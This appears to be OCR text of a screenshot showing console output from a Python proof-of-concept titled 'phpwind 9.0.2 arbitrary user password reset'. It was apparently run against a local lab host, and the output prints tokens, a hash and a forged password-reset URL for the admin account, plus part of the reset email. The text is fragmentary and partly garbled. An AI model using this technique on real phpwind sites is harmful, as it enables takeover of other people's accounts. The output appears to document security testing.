 9.0.2任意用户密码重置
G:\environment\python3\python.exe G:/印象笔记/测试/phpwind/9.0.2任意用户密码重置.py
33a928bc0a55f575
重置连接发送成功
0VnHmLG6y9HboA4iIs%252Bb62dWvFxujnlOyJt
1651741660
5f2783805c65079c73b9794c06adf697
http://10.10.10.134:8080/phpwind9/index.php?m=u&c=findPwd&a=resetpwd&code=f2783805&_statu=0VnHmLG6y9HboA4iIs%252Bb62dWvFxujnlOyJtPY
@qq.com
中 °, 半
admin您好，这是phpwind 9.0发...
phpwind 9.0 <lockcysec@qq.com>
尊敬的admin，这是来自phpwind 9.0的密码重
置邮件。 点击下面的链接重置您的密码：...
Process finished with exit code 0